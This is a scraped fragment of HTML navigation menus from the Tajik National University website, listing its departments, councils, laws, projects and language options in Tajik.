		<li id="menu-item-80846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80846"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li id="menu-item-80894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80894"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li id="menu-item-80896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80896"><a href="https://tnu.tj/index.php/tj/6d-koa-092/">6D.KOA-092</a></li>
		<li id="menu-item-80848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80848"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li id="menu-item-80931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80931"><a href="https://tnu.tj/index.php/tj/shuro-oi-ilm-nazdi-dmt-fr/">Шуроҳои илмии назди ДМТ (ФР)</a></li>
	<li id="menu-item-80933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80933"><a href="https://tnu.tj/index.php/tj/loi-a-oirushdiustuvor/">ЛОИҲАҲОИ РУШДИ УСТУВОР</a></li>
	<li id="menu-item-80953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80953"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАТСИЯ</a></li>
</ul>
</li>
<li id="menu-item-80840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80840"><a href="https://tnu.tj/index.php/tj/tarbija/">ТАРБИЯ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80878"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-tarbija/">Муовини ректор оид ба тарбия</a></li>
	<li id="menu-item-80877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80877"><a href="https://tnu.tj/index.php/tj/shubai-tarbija/">ШУЪБАИ ТАРБИЯ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80908"><a href="https://tnu.tj/index.php/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	</ul>
</li>
	<li id="menu-item-80875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80875"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-duhtaronu-zanon/">БАХШИ КОР БО ДУХТАРОНУ ЗАНОН</a></li>
	<li id="menu-item-80876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80876"><a href="https://tnu.tj/index.php/tj/shubai-kor-bo-avononi-dmt/">ШУЪБАИ КОР БО ҶАВОНОНИ ДМТ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80861"><a href="https://tnu.tj/index.php/tj/sh-roi-olimoni-avoni-dmt/">Шурои олимони ҷавони ДМТ</a></li>
	</ul>
</li>
	<li id="menu-item-80874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80874"><a href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/">ШУРОИ САРПАРАСТОН</a></li>
	<li id="menu-item-80873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80873"><a href="https://tnu.tj/index.php/tj/ansambli-hal-ii-navr-z/">АНСАМБЛИ ХАЛҚИИ «НАВРӮЗ»</a></li>
	<li id="menu-item-80872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80872"><a href="https://tnu.tj/index.php/tj/assotsiatsijai-volidoni-donishgo-i-mi/">АССОТСИАТСИЯИ ВОЛИДОНИ ДОНИШГОҲИ МИЛЛИИ ТОҶИКИСТОН</a></li>
	<li id="menu-item-80938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80938"><a href="https://tnu.tj/index.php/tj/komissijai-amijatii-tanzimi-anana-va-ashnu-marosim-o-dar-donishgo-i-millii-to-ikiston/">Комиссияи ҷамъиятии танзими анъана ва ҷашну маросимҳо дар Донишгоҳи миллии Тоҷикистон</a></li>
	<li id="menu-item-80862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80862"><a href="https://tnu.tj/index.php/tj/osorhonai-dmt/">ОСОРХОНАИ ДМТ</a></li>
</ul>
</li>
<li id="menu-item-80841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80841"><a href="https://tnu.tj/index.php/tj/robita-oi-bajnalmilal/">РОБИТАҲОИ БАЙНАЛМИЛАЛӢ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80871"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-robita-oi-bajna/">Муовини ректор оид ба робитаҳои байналмилалӣ</a></li>
	<li id="menu-item-80902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80902"><a href="https://tnu.tj/index.php/tj/shubai-robita-oi-bajnalmilalii-dmt/">Шуъбаи робитаҳои байналмилалии ДМТ</a></li>
	<li id="menu-item-80869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80869"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-donish-joni-hori-2/">Бахши кор бо донишҷӯёни хориҷӣ</a></li>
	<li id="menu-item-80859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80859"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-amkoroni-hori-va-taboduli-akadem/">Бахши кор бо ҳамкорони хориҷӣ ва табодули академӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80863"><a href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</a></li>
	</ul>
</li>
	<li id="menu-item-80888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80888"><a href="https://tnu.tj/index.php/tj/bahshi-idorakunii-loi-a-o/">Бахши идоракунии лоиҳаҳо<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80914"><a href="https://tnu.tj/index.php/tj/loi-a-o/">Лоиҳаҳо<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80916"><a href="https://tnu.tj/index.php/tj/loi-ai-rushdi-ta-siloti-ol/">Лоиҳаи рушди таҳсилоти олӣ</a></li>
			<li id="menu-item-80913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80913"><a href="https://tnu.tj/index.php/tj/programma-erasmus/">Программа Erasmus+</a></li>
			<li id="menu-item-80919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80919"><a href="https://tnu.tj/index.php/tj/loi-ai-extend-2/">Лоиҳаи EXTEND</a></li>
			<li id="menu-item-80936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80936"><a href="https://tnu.tj/index.php/tj/novosti-taces/">Лоиҳаи TACES </a></li>
			<li id="menu-item-80915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80915"><a href="https://tnu.tj/index.php/tj/compass-2/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-80918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80918"><a href="https://tnu.tj/index.php/tj/markazi-far-angiju-talimii-konfutsi/">Донишкадаи Конфутсий дар назди ДМТ</a></li>
	<li id="menu-item-80917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80917"><a href="https://tnu.tj/index.php/tj/markazi-zaboni-rus/">Маркази забони русӣ</a></li>
	<li id="menu-item-80867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80867"><a href="https://tnu.tj/index.php/tj/taboduli-donish-jon/">Табодули донишҷӯён</a></li>
</ul>
</li>
<li id="menu-item-80839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80839"><a href="https://tnu.tj/index.php/tj/i-tisodijot/">ИҚТИСОДИЁТ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80868"><a href="https://tnu.tj/index.php/tj/muovini-rektori-dmt-oid-ba-i-tisodijot/">Муовини ректор оид ба иқтисод ва иҷтимоиёт</a></li>
	<li id="menu-item-80923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80923"><a href="https://tnu.tj/index.php/tj/faolijati-ismi-i-tisodijot-va-i-timo/">ФАЪОЛИЯТИ ҚИСМИ ИҚТИСОДИЁТ ВА ИҶТИМОИЁТ</a></li>
	<li id="menu-item-80924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80924"><a href="https://tnu.tj/index.php/tj/sohtor-o/">Сохторҳо</a></li>
	<li id="menu-item-80942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80942"><a href="https://tnu.tj/index.php/tj/na-shai-ojgirshavii-bino-oi-dmt/">Нақшаи ҷойгиршавии биноҳои ДМТ</a></li>
</ul>
</li>
<li id="menu-item-80911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80911"><a href="https://tnu.tj/index.php/tj/http-vestnik-tnu-com-2/">Маҷаллаҳои илмӣ</a></li>
<li id="menu-item-80928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80928"><a href="https://tnu.tj/index.php/tj/blogi-rektor/">Блоги ректор</a></li>
<li id="menu-item-80906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80906"><a href="https://tnu.tj/index.php/tj/oinnomai-assotsiatsijai-hatmkardagoni-dmt/">Ассотсиатсияи хатмкардагони ДМТ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tnu.tj/index.php/tj/asos/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <ul class="langg">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru no-translation"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/glavnaja/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/sh-roi-dissertatsionii-nav/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
      
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-3143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3143"><a href="https://tnu.tj/index.php/tj/objavlenija/">Эълонҳо</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://tnu.tj/index.php/tj/contact/">Тамос</a></li>
<li id="menu-item-65246" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65246"><a href="https://www.facebook.com/groups/601621884840925"><i style="font-size:2em;color:#0f2fe3" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-facebook"></i></a></li>
<li id="menu-item-65247" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65247"><a href="https://www.youtube.com/channel/UC3F6JtxDWqODi9jjge9vx3g"><i style="font-size:2em;color:#e02d11" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-youtube"></i></a></li>
<li id="menu-item-65248" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65248"><a href="https://www.instagram.com/tnu1947?igsh=bGQxMGQ2eGR2bnJr"><i style="font-size:2em;color:#e7431a" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-instagram"></i></a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://tnu.tj/">
			<img class="td-retina-data"  data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt="" />
			<span class="td-visual-hidden">tnu</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://tnu.tj/">
			<img src="https://tnu.tj/wp-content/uploads/2022/10/main_log.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://tnu.tj/">
			<img class="td-retina-data" data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt=""/>
		</a>
	    </div>
    <div class="menu-header-tj-container"><ul id="menu-header-tj-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1159"><a href="https://tnu.tj/index.php/tj/asos/">Асосӣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-8152"><a href="https://tnu.tj/index.php/tj/donishgo/">Донишгоҳ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1164"><a href="https://tnu.tj/index.php/tj/tarihi-dmt/">Таърихи ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8153"><a href="https://tnu.tj/index.php/tj/rektor-oi-dmt/">Ректорҳои ДМТ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2949"><a href="https://tnu.tj/index.php/tj/sohtor-2/">Сохтор</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2969"><a href="https://tnu.tj/index.php/tj/rektor-3/">Ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2963"><a href="https://tnu.tj/index.php/tj/sh-roi-olimon/">Шурои олимон</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56206"><a href="https://tnu.tj/index.php/tj/azoi-shuroi-olimon/">Аъзои Шурои олимон</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56224"><a href="https://tnu.tj/index.php/tj/namunai-u-at-o-baroi-giriftani-unvoni-ilm/">Намунаи ҳуҷҷатҳо барои гирифтани унвони илмӣ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2962"><a href="https://tnu.tj/index.php/tj/muovinoni-rektor-2/">Муовинони ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3232"><a href="https://tnu.tj/index.php/tj/kumitai-ittifo-i-kasabai-dmt/">Кумитаи иттифоқи касабаи ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16413"><a href="https://tnu.tj/index.php/tj/osorhonai-peshvoi-millat-dar-dmt/">Осорхонаи Пешвои миллат дар ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5935"><a href="https://tnu.tj/index.php/tj/donishkadai-takmili-ihtisosi-om-zgoroni-muassisa-oi-ta-siloti-olii-kasbii-um-urii-to-ikiston-dar-nazdi-dmt/">Донишкадаи такмили ихтисоси омӯзгорони муассисаҳои таҳсилоти олии касбии Ҷумҳурии Тоҷикистон дар назди ДМТ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38127"><a href="https://tnu.tj/index.php/tj/direktor/">Директор</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2961"><a href="https://tnu.tj/index.php/tj/rajosati-kadr-o-va-kor-oi-mahsus-2/">Раёсати кадрҳо ва корҳои махсус</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2960"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2959"><a href="https://tnu.tj/index.php/tj/shubai-ba-ajdgirii-u-at-o-2/">Шуъбаи бақайдгирии ҳуҷҷатҳо</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1165"><a href="https://tnu.tj/index.php/tj/u-at-oi-asos/">Ҳуҷҷатҳои асосӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50694"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1163"><a href="https://tnu.tj/index.php/tj/ramz-oi-dmt/">Рамзҳои ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-34299"><a href="https://tnu.tj/index.php/tj/kitobhona/">Китобхона</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13216"><a href="https://tnu.tj/index.php/tj/tochikon-b-g-gafurov-2/">«Тоҷикон» — Б.Г.Ғафуров</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80995"><a href="https://tnu.tj/index.php/tj/80792/">Донишгоҳ дар рақамҳо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-15360"><a href="https://tnu.tj/index.php/tj/konstitutsija-onun-o-va-barnoma-oi-davlat/">Конститутсия, қонунҳо ва барномаҳои давлатӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80095"><a href="https://tnu.tj/wp-content/uploads/2025/09/strategijai-millii-rushdi-um-urii-to-ikiston-baroi-davrai-to-soli-2030_1.pdf">Стратегияи миллии рушди Ҷумҳурии Тоҷикистон барои давраи то соли 2030</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80096"><a href="https://tnu.tj/wp-content/uploads/2025/09/barnomai-mijonamu-lati-rushdi-um-urii-to-ikiston-baroi-sol-oi-2016-2020_0.pdf">Барномаи миёнамуҳлати рушди Ҷумҳурии Тоҷикистон барои солҳои 2016-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15363"><a href="https://tnu.tj/index.php/tj/konstitutsijai-um-urii-to-ikiston/">Конститутсияи Ҷумҳурии Тоҷикистон</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15366"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-maorif/">Қонуни Ҷ.Т. дар бораи маориф</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15369"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-olii-kasb-va-ta-siloti-kasbii-bad-az-muassisai-olii-talim/">Қонуни Ҷ.Т. дар бораи таҳсилоти олии касбӣ ва таҳсилоти касбии баъд аз муассисаи олии таълимӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15372"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-ilovag/">Қонуни Ҷ.Т. дар бораи таҳсилоти иловагӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15375"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-silot-kalonsolon/">Қонуни ҶТ дар бораи таҳсилот калонсолон</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15378"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-faolijati-ilm-va-sijosati-davlat-oid-ba-ilmu-tehnika/">Қонуни ҶТ дар бораи фаъолияти илмӣ ва сиёсати давлатӣ оид ба илму техника</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15381"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-jekspertizai-ilm-va-ilm-tehnik/">Қонуни ҶТ дар бораи экспертизаи илмӣ ва илмӣ-техникӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15384"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-marifati-jekologii-a-ol/">Қонуни ҶТ дар бораи маърифати экологии аҳолӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15401"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-masulijati-padaru-modar-dar-talimu-tarbijai-farzand/">Қонуни ҶТ дар бораи масъулияти падару модар дар таълиму тарбияи фарзанд</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15390"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-tanzimi-anana-va-ashnu-marosim-dar-um-urii-to-ikiston/">Қонуни ҶТ дар бораи танзими анъана ва ҷашну маросим дар Ҷ.Т.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15396"><a href="https://tnu.tj/index.php/tj/konsepsija-o/">Консепсияҳо</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15399"><a href="https://tnu.tj/index.php/tj/barnomai-davlat/">Барномаи давлатӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1174"><a href="#">ТАЪЛИМ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1177"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-talim/">Муовини аввал, муовини ректор оид ба таълим</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2140"><a href="https://tnu.tj/index.php/tj/rajosati-talim-2/">Раёсати таълим</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80907"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80946"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80948"><a href="https://tnu.tj/index.php/tj/litseji-dmt/">Литсейи ДМТ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-80949"><a href="#">Сохтори таълим</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-81094"><a href="https://tnu.tj/index.php/tj/shubai-nazorati-sifati-ta-silot/">Шуъбаи назорати сифати таҳсилот</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80947"><a href="https://tnu.tj/index.php/tj/shubai-ta-ribaom-z-va-kor-bo-mutahas/">Шуъбаи таҷрибаомўзӣ ва рушди касбият</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5963"><a href="https://tnu.tj/index.php/tj/sh-roi-ilmiju-metod-2/">Шурои илмию методӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80870"><a href="https://tnu.tj/index.php/tj/kafedra-oi-umumidonishgo/">Кафедраҳои умумидонишгоҳӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80900"><a href="https://tnu.tj/index.php/tj/pedagogika/">Педагогика</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80901"><a href="https://tnu.tj/index.php/tj/tarbijai-ismon-2/">Тарбияи ҷисмонӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80903"><a href="https://tnu.tj/index.php/tj/tajjorii-arb/">Тайёрии ҳарбӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80904"><a href="https://tnu.tj/index.php/tj/zabon-oi-olmon-va-faronsav-2/">Забонҳои олмонӣ ва фаронсавӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80905"><a href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/">Назарияи иқтисодӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80912"><a href="https://tnu.tj/index.php/tj/falsafa-3/">Фалсафа</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80899"><a href="https://tnu.tj/index.php/tj/zaboni-anglis-2/">Забони англисӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80842"><a href="https://tnu.tj/index.php/tj/ilm-2/">ИЛМ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80885"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-ilm/">Муовини ректор оид ба илм ва инноватсия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80884"><a href="https://tnu.tj/index.php/tj/rajosati-ilm-va-navovarii-tehnik-2/">Раёсати илм</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80881"><a href="https://tnu.tj/index.php/tj/shubai-aspirantura-va-doktorantura/">Шуъбаи омоданамоии кадрҳои илмӣ ва илмӣ-педагогӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80879"><a href="https://tnu.tj/index.php/tj/markazi-tabu-nashr-va-bt/">Маркази табъу нашр, баргардон ва тарҷума</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80910"><a href="https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/">Маҷаллаи “Муҳаққиқи ҷавон”</a></li>
		</ul>
</li>
